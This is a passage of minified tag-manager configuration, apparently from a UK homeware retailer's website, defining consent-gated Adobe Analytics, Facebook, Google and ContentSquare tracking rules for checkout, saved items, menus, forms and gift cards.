#deliveryAddressConfirmBtn",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:".*/checkout/secure",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"collectPlusConfirm"!=this.dataset.cy&&"collectPlusConfirm"!=this.getAttribute("data-analytics")}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){function n(){var e=100,n=0,s=setInterval((function(){document.querySelectorAll(".field-input__error-message,.typeahead-search__error, .form-error--invalid").length>0&&clearInterval(s),(n+=e)>=1500&&(clearInterval(s),t.clearVars(),"anonymous"==universal_variable.user.user_id&&(t.linkTrackVars="events",t.linkTrackEvents="event22",t.events="event22",t.tl(!0,"o","Confirm Delivery Address - CTA Click")))}),e)}n()}},trackerProperties:{}}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCa62c8a2d99ac42619739b20c9d12bac4-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL32542d390f044f298989277bf5ece736",name:"[Core] irclickid Cookie Setting",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCec907c42002045dca85995eec895e2e2-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL32de7daaebc14aa5909d17b9822fece8",name:"Collections - Single Product",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"collectionsSingleProduct"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products";var n=[],s=universal_variable.product,a=$("#product-details .product-price p");a=$(a).eq(a.length-1).text().replace(/[^0-9.]/g,"");var r=[],i=s.name.replace(/,/g,"").trim(),o=$("#product-details #product-colour span[data-swatch-info]").text();r.push("eVar13="+i),r.push("eVar45="+o),r.push("eVar52=Collection Group:"+i),r=r.join("|"),n.push(s.category_id,s.id,"",a,"",r),n=n.join(";"),t.products=n}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Collections Single Product",linkType:"o"}}]},{id:"RL32e073cd21794a5296e74e02061727c5",name:"Direct Call - US Exit Survey - Close Button [event82] Send Beacon ",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"us_survey_close"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event82"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Us Exit Survey - Closed",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL33119bf4de7249eaba27f1223fa1e692",name:"Fit Analytics -Clothing - PDP Script - UK",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:2}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!("Clothing"!==universal_variable.page.breadcrumb[0]||!universal_variable.product)||!("Clothing Sale"!==universal_variable.page.breadcrumb[1]||!universal_variable.product)||void 0}}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("UK"==_satellite.getVar("Country Code"))return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<script src="https://integrations.fitanalytics.com/shop/whitecompany/pdp.js" async></script>',language:"html"}}]},{id:"RL33e82ceb8b894a0d983756ee575b0534",name:"Saved Items - Add to Bag Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".product-card .product-card__cta",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(/Saved Items/.test(document.title))return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=[],s=[],a=$(e.target).parents(".product-card"),r=$(".product-card").index(a),i=universal_variable.saved_items.entries[r].product[0],o=i.name.replace(/,/g,""),c="Saved Items",l=i.category,d=i.id;s.push("eVar13="+o),s.push("eVar42="+d),t.linkTrackVars="eVar13,eVar48,eVar90,products",t.eVar90=o+":"+d,/add to bag|added to bag|add to cart|added to cart/i.test(e.target.innerText)?(t.linkTrackEvents="scAdd",t.events="scAdd",s.push("eVar48="+c),d=d.slice(0,5)):/view collection/i.test(e.target.innerText)&&(t.linkTrackEvents="event41",t.events="event41"),n.push(l+";"+d+";;;;"+s.join("|")),t.products=n.join(",")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Saved Items - Add to bag click",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL3461ae13d7144bbe81d745201e745451",name:"All Pages - Pageview - (US Only) - Adwords",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=location.hostname+location.pathname;return!!/us\.|\/us\//i.test(e)}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCccb61c2b79fb4fed90d0afb6fbb378ec-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL35a069fa97f34808a429e96b5e4ec4b9",name:"Custom Event - PLP Saved Items - Add/Remove [event17, event35, eVar30, eVar22, eVar100] ",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(universal_variable.event&&"saved items"==universal_variable.event.category)return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars();let n=universal_variable?.event,s=[],a=n.source,r="";t.linkTrackVars="eVar30,eVar74,eVar90,eVar100",t.eVar30=universal_variable?.saved_items?.number_of_entries,t.eVar90=n?.productName+":"+n?.productSKU,t.eVar100=n?.action,t.eVar74=universal_variable?.user?.privileged?"Yes":"No","Shopping Bag"===a&&(t.events=t.apl(t.events,"event36",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event36",",",1)),n.productName&&s.push("eVar13="+n.productName.replace(/\,/g,"")),n.productSKU&&s.push("eVar42="+n.productSKU),a&&s.push("eVar22="+a),n.collection&&s.push("eVar52="+n?.collection),n.category&&s.push("eVar77="+n?.category_id),universal_variable?.page?.breadcrumb[1]&&s.push("eVar78="+universal_variable?.page?.breadcrumb[1]),void 0!==n.discounted&&s.push("eVar110="+n?.discounted),"add"==n.action?(t.linkTrackEvents=t.apl(t.linkTrackEvents,"event35",",",1),t.events=t.apl(t.events,"event35",",",1)):"remove"===n.action&&(t.linkTrackEvents=t.apl(t.linkTrackEvents,"event17",",",1),t.events=t.apl(t.events,"event17",",",1));let i=[],o=[];r=n.price&&n.price.includes(",")?n.price.replace(/\,/g,""):n.price,i.push([n.category_id,n.productSKU,"",r,o.join("|"),s.join("|")].join(";")),t.linkTrackVars=t.apl(t.linkTrackVars,"products",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,t.events,",",1),t.products=i.join(";")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Custom Event - PLP Saved Items - Add/Remove [event17, event35, event36, eVar22, eVar30, eVar90]",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL35e8eae6fb844168940a9313732a0b0e",name:"[One Trust] Main Script - Live & Staging Pages",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:-1}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(/poq\.ios|com\.thewhitecompany\.app|twc-/i.test(navigator.userAgent))return!0}},negate:!0}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<script type=\"text/javascript\">\n  if (window.location.hostname === 'www.thewhitecompany.com') {\n    // Load the production script\n    loadOneTrustScript('fb3035f7-81eb-4aa2-9ab3-a4cf65c9ce71');\n  } else {\n    // Load the staging script\n    loadOneTrustScript('fb3035f7-81eb-4aa2-9ab3-a4cf65c9ce71-test');\n  }\n\n  function loadOneTrustScript(domainScript) {\n    var script = document.createElement('script');\n    script.src = 'https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js';\n    script.type = 'text/javascript';\n    script.charset = 'UTF-8';\n    script.setAttribute('data-domain-script', domainScript);\n    document.head.appendChild(script);\n\n    script.onload = function() {\n      window.OptanonWrapper = function() {\n        var eOT = new Event('OneTrustGroupsUpdated');\n        document.dispatchEvent(eOT);\n      };\n    };\n  }\n</script>\n",language:"html"}}]},{id:"RL36e7a81af9424436ad913ee3883b8b7f",name:"Custom Event - Filter Tracking - Filter Added [evar34, evar35, evar37] - Send Beacon",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Custom Event - Event Category%",rightOperand:"facet Interaction"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Custom Event - Event - Facet Action%",rightOperand:"add"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar34",type:"value",value:"%Custom Event - Event - Facet Action%"},{name:"eVar35",type:"value",value:"%Custom Event - Event - Facet Name%"},{name:"eVar37",type:"value",value:"%Custom Event - Event - Facet Value%"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Filter Tracking - Filter Added [evar34, evar35, evar37]",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL37534dd3dae34faea6e9a20521e4b24e",name:"[Adobe Analytics] Click Event - News Letter Signup Impressions - (Set Variables event95 Send s.tl())",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"OPTI605 - Newsletter Pop Up Impression"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackEvents="event95",t.events="event95",linkTrackName="News Letter Impressions",t.tl(!0,"o",linkTrackName),t.clearVars()}},trackerProperties:{}}}]},{id:"RL380aa56443b4443cb3b66a4d0b4cd88f",name:"Product Page - Image Interactions",events:[{modulePath:"core/src/lib/events/click.js",settings:{anchorDelay:500,elementSelector:"#product-thumbnails .slick-slide, .product-image-expand, .modal-img-large button.close, .modal-img-large .slick-vertical .slick-slide, #full-size-img, #altimgs-container li img, #viewer-close-bttn, .product-video-icon",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/.+\\/p\\/.+",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n="";if($(this).parents(".carousel-thumbs").length>0){var s="Product Image "+($("#product-thumbnails .slick-slide").index(this)+1);n=$(this).find("img").attr("src-np").replace(/.+\/whitecompany\/([^/]+).*/,"$1").split("?")[0]}else $(this).hasClass("close")?s="Close Overlay":$(this).parents(".modal-img-large").length>0?(s="Large Image "+($(".modal-img-large .slick-vertical .slick-slide").index(this)+1),n=$(this).find("img").attr("src-np").replace(/.+\/whitecompany\/([^/]+).*/,"$1").split("?")[0]):$(this).parents("#altimgs-container").length>0?(s="Product Image "+($("#altimgs-container li img").index(this)+1),n=$(this).attr("data-primaryimagesrc").replace(/.+\/whitecompany\/([^/]+).*/,"$1").split("?")[0]):this==document.getElementById("full-size-img")?(s="View Full Size Image",n=$("#img-main").attr("src").replace(/.+\/whitecompany\/([^/]+).*/,"$1").split("?")[0]):this==document.getElementById("viewer-close-bttn")?s="Close Viewer":$(this).hasClass("product-video-icon")?(s="Video Image",n=$(".slick-current .img-main").attr("src").replace(/.+\/whitecompany\/([^/]+).*/,"$1").split("?")[0]):(s="View Larger Image",n=$(".slick-current .img-main").attr("src").replace(/.+\/whitecompany\/([^/]+).*/,"$1").split("?")[0]);t.clearVars(),"tileGroupCollectionSquarePage"!=universal_variable.page.subcategory?(t.linkTrackVars="events,eVar54,prop14",t.linkTrackEvents="event57",t.events="event57",t.eVar54=s,t.prop14=n):t.abort=!0}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Image Interactions",linkType:"o"}}]},{id:"RL386514176bd0404b8394a60983f66975",name:"Content Square - Scent Finder - Next",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#next",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/help/scent-finder",valueIsRegex:!0},{value:"/help/mother-day-gift-finder",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC5af57aa4118d407489bf0b905a2d3e58-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL3d0417e5d78b42e7b958a1bfea07d91c",name:"Go Instore Webchat Widget Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#gis-cta",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/basket",valueIsRegex:!0},{value:"/login",valueIsRegex:!0},{value:"/checkout/",valueIsRegex:!0},{value:"/(uk|row|us)/?$",valueIsRegex:!0}]},negate:!0},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Functional%"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event210"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Go-Instore Click",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL3d1d9f6693574bf2ad9580c11e57a690",name:"[Adobe Analytics] Dismiss E-gift Card Information Tracking [(event199)  s.tl()]",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"dismiss gift card information"===universal_variable?.event?.category}}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/uk/E-gift-Card/p/ECARD$",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("UK"==_satellite.getVar("Country Code"))return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event199"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Dismiss E-Gift Card",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL3d2c6bbedcfe48b08a2e69b6b9fb2783",name:"Mega Menu - Link Clicks (Mobile)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#menuContainer a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=[],s=$(this).parents(".navigationNodeParent:eq(1)").find("a:eq(0)").text();""!=s&&n.push(s);var a=$(this).parents(".navigationNodeParent:eq(0)").find("a:eq(0)").text();""!=a&&n.push(a);var r=$(this).attr("title").trim();""!=r&&n.push(r),n.length>=3?(n=n.join(" - "),t.clearVars(),t.linkTrackVars="eVar18,eVar19",t.linkTrackEvents="event40",t.events="event40",t.eVar18="Mega Menu",t.eVar19=n):t.abort=!0}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Mega Menu - Link Clicks",linkType:"o"}}]},{id:"RL3d377081bf6e4c339c9603039ab863c6",name:"GA4 - gtag - Search complete",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"searchComplete"},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC175f47eeab82478fa5a173cfd0b4509b-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL3e5f81b9905b4082b359eaf6c510020c",name:"Meta \u2013facebook_purchase - Confirmation Page",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"facebook_purchase"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC65d962e9405b43fc93f2cf3a40106e4e-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL3e80f4c1a3fb41a19e3ca2d2d59f1052",name:"Marketing: Excluding Basket, Checkout & Conf (UK)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/basket|\\/checkout\\/",valueIsRegex:!0},{value:"\\/bag",valueIsRegex:!0}]},negate:!0},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Country Code%",rightOperand:'"US"'},negate:!0},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC09c036cf71084030aaeee5fcf652f3ca-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL3e90fd533b6b4d0997a0bcedde280240",name:"DoubleClick - gtag - Homepage - US only",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Country Code%",rightOperand:"US"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"//new one, keep when confirmed\ngtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-11192243/thewh00/thewh001+standard'\n});",language:"javascript"}}]},{id:"RL3edc4660ad7941c0987e9b47c6612d61",name:"Track My Order - Landing Page - Track Order Button Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"button.button",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){if(/Track Order/i.test(e.target.innerHTML)&&"OrderTrackPage"==universal_variable.page.category_id)return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="events",t.linkTrackEvents="event42",t.events="event42"}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Track My Order - Landing Page - Track Order Button Click",linkType:"o"}}]},{id:"RL3fbaecd52ffd4317a1c06c503f35e838",name:"ContentSquare - Add To Bag CTA",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"mousedown",elementSelector:".add-to-bag",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"www.",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC100bd12af86944a5be2aa6a148da2cf1-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL4119b1383a8f4bb5aa9f36d8463837ca",name:"Facebook - Registration Complete",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"facebook_completeRegistration"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC2e0876fd77b84b6eb9f74d325e942dc5-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL416870faf87a4cb986d564fb7f3ac54b",name:"[Facebook] Custom Event - Add to Wishlist",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(universal_variable.event&&"saved items"==universal_variable.event.category&&"add"==universal_variable.event.action)return!0}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCea9bdfa2cb8d49b38d32b9ea2578ef45-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL4214bcc19a674ec89a4ea0a9f6ec28d9",name:"Footer Menu - Link Clicks",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#footer-container a, .footer a, .footer button, .footer",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=$(this),s="",a="",r="",i=$(this).attr("title")||$(this).text()||"";if(i=i.replace(/<[^>]*>?/g,"").replace(/^\s+|\s+$/g,""),r=document.querySelector(".footer .error-message .sign-up__error")||document.querySelector(".footer .footer-social__form .field__error-message"),n.parents(".keep-in-touch").length>0||n.parents(".footer-social").length>0||n.parents(".footer").length>0)n.is("a")?n=n.attr("href").match(/instagram|facebook|pinterest|youtube|twitter|blog/)[0].replace(/\b[a-z]/g,(function(e){return e.toUpperCase()})):(n.is("button")||n.is("submit"))&&(n="Sign Up",a="Footer",r||(console.log("cookie set"),document.cookie="yrd_emailSignUp=true; path=/;"));else{var o="";n.parents(".nav-columns__column").length>0?o=n.parents(".nav-columns__column").find(".nav-columns__title").text():n.parents(".footer-nav__accordion").length>0?o=n.parents(".footer-nav__accordion").find(".accordion__title").text():n.parents(".footer-menu__quicklink").length>0&&(o=n.parents(".footer-menu__quicklink").find(".quicklink__title").text()),""!=o&&(o+=" - "),n=o+n.text().replace(/<[^>]*>?/g,"").replace(/^\s+|\s+$/g,"")}t.clearVars(),t.linkTrackEvents=s,t.linkTrackVars="eVar18,eVar19,prop34,events",t.events=s,t.eVar18="Footer",n.indexOf("Don\u2019t miss our latest updates")>-1||i.indexOf("Don\u2019t miss our latest updates")>-1?t.eVar19="Don\u2019t miss our latest updates":t.eVar19=n||i,t.prop34=a}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Footer Menu - Link Clicks",linkType:"o"}}]},{id:"RL42295b56edcb4b40a2745bc510640a9e",name:"Checkout - Gift Box Personal Message Click ",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"giftBoxPersonalMessage"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event158"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Gift Box Personal Message Open/Close",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL4240fbb508804a20a29502bb850f4ae2",name:"[Floodlight] - gtag - Clickable Images Hotel Amenities - DC-11192243",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div[data-analytics-title='Hotel amenities'] a[href] picture",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:40}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCecaae0126ae447e08988dd9633c4b339-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL4249dd1431754feb9d91b27f398dd031",name:"My Account Tracking - Tile Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".hub-boxes a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars(),t.linkTrackVars="eVar50";var n=$("span.hub-tile__heading",this).text();t.eVar50=n}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"My Account Tracking - Tile Click",linkType:"o"}}]},{id:"RL4284abcf2cec46c59ff736525a60b438",name:"[New] All Forms - Form Field Tracking - Custom Dropdowns",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"mousedown",elementSelector:".multiselect__element",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n,s=$(this).closest(".form-wrapper-group");try{n=s.attr("class").match(/[A-Za-z0-9]+-field/)[0].replace("-field","")}catch(e){(n=$(this).closest(".form-wrapper-group").find("input.multiselect__input").attr("placeholder"))||s.hasClass("contact-us__subject-container")&&(n="Subject")}var a=$(this).closest("#app").find(".heading-section__title:eq(0)").text();t.linkTrackVars="eVar29,eVar55",t.eVar29=n,t.eVar55=a}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Form Interaction",linkType:"o"}}]},{id:"RL42e1ace589744665be7a145af860fbec",name:"My Account - Gift Cards - Add to Bag Click",events:[{
modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".btn-content",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){if(/^.*Gift Cards.*$/.test(document.title)&&($(e.target).text().indexOf("Add to bag")||$(this).text().indexOf("Added to bag")))return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars(),t.linkTrackVars="events,products,eVar13,eVar42,eVar48,eVar80";var n=[],s=[],a="Gift Cards",r=$("#product-details h1").text(),i="";"Gift Card"==r?i="GCARDVAR":"E-gift Card"==r&&(i="ECARDVAR");var o=1,c="",l="Gift Product Details",d="event74="+(c=0!=$(".multiselect__option.multiselect__option--selected").text().replace("\xa3","").length?$(".multiselect__option.multiselect__option--selected").text().replace("\xa3",""):$("input[aria-labelledby=inputlabel_1]").val());if(1==$(".gift-box div[aria-labelledby='checkbox_2']").hasClass("check__icon--active")){window.sEvents=window.sEvents||[],t.linkTrackEvents="scAdd,event74,event130";var u="scAdd,event74,event130";t.eVar80="Free gift card box added"}else 0==$(".gift-box 